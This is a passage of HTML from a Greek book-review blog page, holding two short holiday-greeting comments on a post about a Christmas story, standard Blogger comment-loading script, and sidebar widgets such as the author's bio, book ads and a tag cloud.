</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1905758187138798316&postID=1549249258529054941&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1905758187138798316&postID=1549249258529054941&target=twitter' target='_blank' title='Κοινοποίηση στο X'><span class='share-button-link-text'>Κοινοποίηση στο X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1905758187138798316&postID=1549249258529054941&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Μοιραστείτε το στο Facebook'><span class='share-button-link-text'>Μοιραστείτε το στο Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1905758187138798316&postID=1549249258529054941&target=pinterest' target='_blank' title='Κοινοποίηση στο Pinterest'><span class='share-button-link-text'>Κοινοποίηση στο Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ετικέτες
<a href='https://www.readoclock.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99' rel='tag'>ΔΙΑΓΩΝΙΣΜΟΙ</a>,
<a href='https://www.readoclock.gr/search/label/%CE%9F%CE%99%20%CE%99%CE%A3%CE%A4%CE%9F%CE%A1%CE%99%CE%95%CE%A3%20%CE%9C%CE%9F%CE%A5' rel='tag'>ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 σχόλια:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3347620619875927400"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00874677852316747197" rel="nofollow">Fairymakeuptales</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html?showComment=1575020191144#c3347620619875927400">29 Νοεμβρίου 2019 στις 1:36&#8239;π.μ.</a></span></div><p class="comment-content">ομορφη ιστορια...../Καλες γιορτες να εχουμε</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3347620619875927400">Απάντηση</a><span class="item-control blog-admin blog-admin pid-1941254115"><a target="_self" href="https://www.blogger.com/comment/delete/1905758187138798316/3347620619875927400">Διαγραφή</a></span></span></div><div class="comment-replies"><div id="c3347620619875927400-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Απαντήσεις</a></span></span><ol id="c3347620619875927400-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5108690080842538114"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGJKuGVACnu3O8_Q8MTcGg0W_ZSsvZsQXwO96jvqIpBgwkGf-JkrbWIScF1Eee19fkax8jbffBFX_6F-q7ma3ktshfyw4KDzP8WrxTuUhZ5bWb414HTvFRp1VZDHgx_u0/s45-c/29498066_1596233220483818_7306547625793867028_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01631795990764043148" rel="nofollow">Chara Sotiropoulou</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.readoclock.gr/2019/11/to-xristougenniatiko-dentro-tou-kuriou-willowby-robert-barry.html?showComment=1575046647416#c5108690080842538114">29 Νοεμβρίου 2019 στις 8:57&#8239;π.μ.</a></span></div><p class="comment-content">Καλές γιορτές κορίτσι μου! </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-738677718"><a target="_self" href="https://www.blogger.com/comment/delete/1905758187138798316/5108690080842538114">Διαγραφή</a></span></span></div><div class="comment-replies"><div id="c5108690080842538114-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Απαντήσεις</a></span></span><ol id="c5108690080842538114-ra" class="thread-chrome thread-expanded"><div></div><div id="c5108690080842538114-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5108690080842538114">Απάντηση</a></div></ol></div></div><div class="comment-replybox-single" id="c5108690080842538114-ce"></div></li></div><div id="c3347620619875927400-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3347620619875927400">Απάντηση</a></div></ol></div></div><div class="comment-replybox-single" id="c3347620619875927400-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Προσθήκη σχολίου</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1549249258529054941"><a target="_self">Φόρτωση περισσότερων...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1905758187138798316?po=1549249258529054941&hl=el&saa=85391&origin=https://www.readoclock.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.readoclock.gr/2019/11/diabazw-giati.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.readoclock.gr/2019/11/austin-kleon.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='https://www.readoclock.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='https://www.readoclock.gr/feeds/1549249258529054941/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJkvUdUBV_TrLoBBWaG88CgMDWRO51if0YQDwjqQWouwmYQGjssnrcl_bP_FaP0e3av003e5A975PPqbKTjfmkGNElc8VYL7Bp8yflIV1s9OKEtW7cNlY1c0BLfbgjLKHHhoC2dSc4W5w/s1600/profile-xara.jpg" alt=about me" 
original="https://1.bp.blogspot.com/-zqvmlqejfwu/xv7aitggm8i/aaaaaaaaama/gj8-on8eajmm0lxw8nazsoekotchzsyggclcbgas/s1600/profile-xara.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Γεια σας, ονομάζομαι Χαρά Σωτηροπούλου ζω στην Αθήνα και είμαι 33 χρονών. Από μικρή ηλικία έδειξα τις καλλιτεχνικές μου ανησυχίες και την αγάπη μου για το διάβασμα και το γράψιμο! Έχω ασχοληθεί με την αρθρογραφία και το e-journalism για περίπου 10 χρόνια ενώ γράφω στίχους, παραμύθια και μικρά διηγήματα. Τα τελευταία χρόνια ασχολούμαι με την κριτική βιβλίων. Για αρκετά χρόνια διατηρούσα το προσωπικό μου blog με τίτλο Jiubilo Blog. Στόχος μου είναι να κάνω τον κόσμο να αγαπήσει το διάβασμα και τον μαγικό κόσμο της λογοτεχνίας, και να έρθει σε επαφή με όσα περιλαμβάνει αυτό το μαγικό ταξίδι!
</div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Μια μέρα αλλιώτικη από τις άλλες</h2>
<div class='widget-content'>
<a href='https://komninos.shop/shop/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%ce%ba%ce%bf%ce%bc%ce%bd%ce%b7%ce%bd%cf%8c%cf%82/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf/%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%81%ce%b1-%ce%b1%ce%bb%ce%bb%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%b7-%ce%b1%cf%80%ce%bf-%cf%84%ce%b9%cf%83-%ce%b1%ce%bb%ce%bb%ce%b5%cf%83/'>
<img alt='Μια μέρα αλλιώτικη από τις άλλες' height='327' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimhs11gDsM_SHw7L3aopV99STSH-1vwDzEjf2GWLZv5iZLiGaY5Fo63rsX_EyBljXYqAxh3MXFGowtLjUfsAEbyJ_n6772pqpigR6rEHT-y2o51HUKAaMi-ol3rrKjTczMVSzy3YKDlb9han197Op9K8FVRC3GBHnv9BANhZKKGpByxEsZ_zrBNtRm=s327' width='232'/>
</a>
<br/>
<span class='caption'>Μια μέρα αλλιώτικη από τις άλλες - Χαρά Σωτηροπούλου</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Η Περιπέτεια του Κοκό</h2>
<div class='widget-content'>
<a href='https://fylatos.com/shop/%CE%BA%CE%BF%CE%BA%CF%8C/'>
<img alt='Η Περιπέτεια του Κοκό' height='366' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMTiRVW3rwLJwI6e1yx9C4-h9IfCjD2i2PIDIFzgpfliFnMsaKIfhZmAV2ldhVgsdT7mWfzPLNxEl-M5JWq1UOtsC_Hv_fymXP0_EhGIWpoZliwmbT6WFMhQkCMarh5W6cFbnetdxgsFQ/s1600/%25CE%2597+%25CF%2580%25CE%25B5%25CF%2581%25CE%25B9%25CF%2580%25CE%25AD%25CF%2584%25CE%25B5%25CE%25B9%25CE%25B1+%25CF%2584%25CE%25BF%25CF%2585+%25CE%259A%25CE%25BF%25CE%25BA%25CF%258C_flat.jpg' width='232'/>
</a>
<br/>
<span class='caption'>Η περιπέτεια του Κοκό - Σωτηροπούλου Χαρά</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/readoclock1" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/readoclockgr/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/channel/UCJ_d7XrGS3wWFPyo72tsskw" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/readoclock.gr/" fa-instagram" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/readoclockgr/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<center><!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/558343" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:270px; height:270px"></iframe>
<div style="font:10px 'Helvetica Neue',Arial,sans-serif;width:270px;text-align:right"><a href="https://snapwidget.com" style="color:#ccd1d1;text-decoration:none;">Instagram Widget by <span style="color:#4183d7;">SnapWidget<span></span></span></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2019/08/pente-vivlia-pou-me-kerdisan-apo-thn-prwth-paragrafo.html'>
<img alt='Πέντε βιβλία που με κέρδισαν από την πρώτη παράγραφο!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE844eln2SRRTTHKJGUHAhqo4o6gRxmIxP9pYxBZKDs1zCZERgGJur-6vwgQaeoqn3xCu0p89phvS4RRLceC7VQ9XRmLuuKqpzN9CY-D_7n5JIKramwQ0NPHDuXTRtGSEWlUGUPsXHivo/s72-c/5.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2019/08/pente-vivlia-pou-me-kerdisan-apo-thn-prwth-paragrafo.html'>Πέντε βιβλία που με κέρδισαν από την πρώτη παράγραφο!</a></div>
<div class='item-snippet'>  Γειά και χαρά, Χαρά εδώ!     Η αρχή είναι το ήμισυ του παντός, και αυτό αναμφίβολα ισχύει και στο χώρο της λογοτεχνίας. Είναι μεγάλο ταλέν...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/to-podi-ths-foumiko-to-kleidi.html'>
<img alt='Το πόδι της Φουμίκο / Το κλειδί - Τανιζάκι' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihBA-NHiY0XAKT3pQUy4zfdywQcm37kDybsJuhfU7zJftdUQAey7LGnHsylXYhcTkFoPxRNXJvH_9eTCRferllJKNxVa-WFp_6pQ4aHVUDQUS91oA_inJrvw_CDLvSTb3EiTmISMQ2r7lSMDkjTzqyjci0JiMOrkBYLdKcUqeakNBrtc-oD6NL__9q/s72-w400-c-h400/IMG_5237.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/to-podi-ths-foumiko-to-kleidi.html'>Το πόδι της Φουμίκο / Το κλειδί - Τανιζάκι</a></div>
<div class='item-snippet'>Τον τελευταίο καιρό όπως έχετε καταλάβει, προσπαθώ να κάνω το ακατόρθωτο - να μειώσω όσο το δυνατόν περισσότερο γίνεται τα αδιάβαστα και που...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2020/03/ena-tipota-mporei-na-allaxei-ta-panta-james-clear.html'>
<img alt='Ένα τίποτα μπορεί ν&#39;αλλάξει τα πάντα - James Clear' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO6RMtv14oyDkGH75StwBif6Xvv9lSBnkYr8u0rgnCn1g_Old6vEa4uBDMlckOU8qfTgFGiA9U7IeHfpCVhJjMb1mxG-cD10cxaelUWoSN3pgK6xkPRUPecCF_BhBYmZT_WLlLsl2zEnQ/s72-c/ena+tipota+mporei+na+allaxei+ta+panta+james+clear.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2020/03/ena-tipota-mporei-na-allaxei-ta-panta-james-clear.html'>Ένα τίποτα μπορεί ν'αλλάξει τα πάντα - James Clear</a></div>
<div class='item-snippet'> Συνήθειες. Άλλες καλές, και άλλες κακές. Άλλες κάνουν τη ζωή σου καλύτερη, άλλες πιο δύσκολη! Άλλες σε διευκολύνουν στην καθημερινότητα, κα...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/sunentefxianatolhtsakalidou.html'>
<img alt='Συνέντευξη με τη συγγραφέα Ανατολή Τσακαλίδου' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiFsryQwd2G1CWKxRhdXjrYDjlpcKFiIYpyMJ2uiuSWrLy04DzRk1fsGbpsKUB6ij9zCZhhQG7V6aRf7cctRU8RAa4LEU6M_zp8_bFDLEBUMWOcxMlEiz8RxQvDoTx2TcC7nUtv8S8B3NS7uXPyWpX1xkDKZU2xvXXYYIdjvCwtvfKzORDecpnnZdf/s72-w640-c-h480/%CE%A3%CF%85%CE%BD%CE%AD%CE%BD%CF%84%CE%B5%CF%85%CE%BE%CE%B7%20%CE%BC%CE%B5%20%CF%84%CE%B7%20%CF%83%CF%85%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CE%B1%20%CE%91%CE%BD%CE%B1%CF%84%CE%BF%CE%BB&#39;%CE%AE%20%CE%A4%CF%83%CE%B1%CE%BA%CE%B1%CE%BB%CE%AF%CE%B4%CE%BF%CF%85.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/sunentefxianatolhtsakalidou.html'>Συνέντευξη με τη συγγραφέα Ανατολή Τσακαλίδου</a></div>
<div class='item-snippet'>Όλοι μας έχουμε μεγαλώσει με τα κλασικά παραμύθια, στα οποία το happy end συνοδευόταν σχεδόν πάντα από έναν &#39;&#39;ευτυχισμένο γάμο&#39;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.readoclock.gr/2023/05/arsin-lupin-aristokratis-lopoditis-moris-leblan.html'>
<img alt='Αρσέν Λουπέν , Αριστοκράτης Λωποδύτης - Μωρίς Λεμπλάν ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnrw7eGxDcS5sJGmlmteuKQaJwWg87OFSh6xKqcCkGnS-iKcUyTI9BLJTHthWniyBa4TPvYAQKWWlQuVXH99tQNCoQIwbIMl_gM2PLMLn2F6uR6X--HZa3wpkYfRZqeAJgaYRsVHMCS-1lT9cPzYIi8rpEJ0nDzEHH6ncAQzoAOoBmcnpPNRuN2fLs/s72-w400-c-h400/IMG_5480.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.readoclock.gr/2023/05/arsin-lupin-aristokratis-lopoditis-moris-leblan.html'>Αρσέν Λουπέν , Αριστοκράτης Λωποδύτης - Μωρίς Λεμπλάν </a></div>
<div class='item-snippet'>&#160; Ο Αρσέν Λουπέν ενώ είναι από τους πιο γνωστούς λογοτεχνικούς ήρωες, η αλήθεια είναι πως στη χώρα μας δεν έχει τόσο μεγάλη αναγνώριση! Προσ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="text/javascript" src="//go.linkwi.se/delivery/js/crl.js"></script>
<script type="text/javascript">
LinkwiseCreative.show("11670-185", "CD23725", "_blank");
</script>
<noscript>
    <iframe id="lkws_5e81c5bb66a9f" name="lkws_5e81c5bb66a9f" src="//go.linkwi.se/delivery/ih.php?cn=11670-185&amp;an=CD23725&amp;target=_blank&amp;" style="width:250px;height:250px" scrolling="no" frameborder="0"></iframe>
</noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type="text/javascript" src="//go.linkwi.se/delivery/js/crl.js"></script>
<script type="text/javascript">
LinkwiseCreative.show("10721-16", "CD23725", "_blank");
</script>
<noscript>
    <iframe id="lkws_5e81c6aa40f43" name="lkws_5e81c6aa40f43" src="//go.linkwi.se/delivery/ih.php?cn=10721-16&amp;an=CD23725&amp;target=_blank&amp;" style="width:250px;height:250px" scrolling="no" frameborder="0"></iframe>
</noscript>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A1%CE%98%CE%A1%CE%91'>ΑΡΘΡΑ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A3%CE%A4%CE%A5%CE%9D%CE%9F%CE%9C%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΑΣΤΥΝΟΜΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%91%CE%A6%CE%99%CE%95%CE%A1%CE%A9%CE%9C%CE%91%CE%A4%CE%91'>ΑΦΙΕΡΩΜΑΤΑ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%92%CE%99%CE%92%CE%9B%CE%99%CE%91'>ΒΙΒΛΙΑ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%94%CE%99%CE%91%CE%93%CE%A9%CE%9D%CE%99%CE%A3%CE%9C%CE%9F%CE%99'>ΔΙΑΓΩΝΙΣΜΟΙ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%94%CE%A9%CE%A1%CE%95%CE%91%CE%9D%20%CE%95%CE%9A%CE%A4%CE%A5%CE%A0%CE%A9%CE%A3%CE%99%CE%9C%CE%91'>ΔΩΡΕΑΝ ΕΚΤΥΠΩΣΙΜΑ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%95%CE%A6%CE%97%CE%92%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΕΦΗΒΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%98%CE%95%CE%91%CE%A4%CE%A1%CE%9F'>ΘΕΑΤΡΟ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9A%CE%9B%CE%91%CE%A3%CE%99%CE%9A%CE%97%20%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%91'>ΚΛΑΣΙΚΗ ΛΟΓΟΤΕΧΝΙΑ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9B%CE%9F%CE%93%CE%9F%CE%A4%CE%95%CE%A7%CE%9D%CE%99%CE%9A%CE%9F%CE%99%20%CE%9C%CE%91%CE%A1%CE%91%CE%98%CE%A9%CE%9D%CE%99%CE%9F%CE%99'>ΛΟΓΟΤΕΧΝΙΚΟΙ ΜΑΡΑΘΩΝΙΟΙ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.readoclock.gr/search/label/%CE%9D%CE%95%CE%95%CE%A3%20%CE%9A%CE%A5%CE%9A%CE%9B%CE%9F%CE%A6%CE%9F%CE%A1%CE%99%CE%95%CE%A3'>ΝΕΕΣ ΚΥΚΛΟΦΟΡΙΕΣ</a>
</span>
<span class='label-size label-size-3'>
